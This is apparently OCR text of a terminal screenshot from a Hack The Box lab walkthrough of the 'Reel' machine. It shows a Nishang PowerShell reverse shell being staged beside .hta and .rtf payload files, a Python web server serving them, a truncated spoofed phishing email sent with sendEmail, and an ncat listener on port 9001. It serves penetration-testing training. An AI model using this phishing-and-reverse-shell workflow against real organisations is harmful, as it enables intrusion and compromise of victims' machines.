 Applications Places Terminal Fri 10:34 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
root@htb:~/htb/boxes/reel/www# cp /opt/nishang/Shells/Invoke-Po
Invoke-PoshRatHttp.ps1 Invoke-PowerShellTcpOneLineBind.ps1 Invoke-PowerShellUdpOneLine.ps1
Invoke-PoshRatHttps.ps1 Invoke-PowerShellTcpOneLine.ps1 Invoke-PowerShellUdp.ps1
Invoke-PowerShellIcmp.ps1 Invoke-PowerShellTcp.ps1 Invoke-PowerShellWmi.ps1
root@htb:~/htb/boxes/reel/www# cp /opt/nishang/Shells/Invoke-PowerShellTcp
Invoke-PowerShellTcpOneLineBind.ps1 Invoke-PowerShellTcpOneLine.ps1 Invoke-PowerShellTcp.ps1
root@htb:~/htb/boxes/reel/www# cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .
root@htb:~/htb/boxes/reel/www# ls
Invoke-PowerShellTcp.ps1 ippsec.hta ippsec.rtf
root@htb:~/htb/boxes/reel/www# mv Invoke-PowerShellTcp.ps1 ippsec.ps1
root@htb:~/htb/boxes/reel/www# ls
ippsec.hta ippsec.ps1 ippsec.rtf
root@htb:~/htb/boxes/reel/www# vi ippsec.
root@htb:~/htb/boxes/reel/www# vi ippsec.ps1
root@htb:~/htb/boxes/reel/www# ls
ippsec.hta ippsec.ps1 ippsec.rtf
root@htb:~/htb/boxes/reel/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
-o message-content-type=<auto|text|html>
-o message-file=FILE -o message-format=raw
-o message-header=HEADER -o message-charset=CHARSET
-o reply-to=ADDRESS -o timeout=SECONDS
-o username=USERNAME -o password=PASSWORD
-o tls=<auto|yes|no> -o fqdn=FQDN
Help:
--help the helpful overview you're reading now
--help addressing explain addressing and related options
--help message explain message body input and related optio
ns
--help networking explain -s, -b, etc
--help output explain logging and other output options
--help misc explain -o options, TLS, SMTP auth, and more
root@htb:~/htb/boxes/reel# sendEmail -f ippsec@megabank.com -t nico@megab
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[HTB-3] 0:openvpn 1:bash* 2:bash- "htb" 10:34 09-Nov-18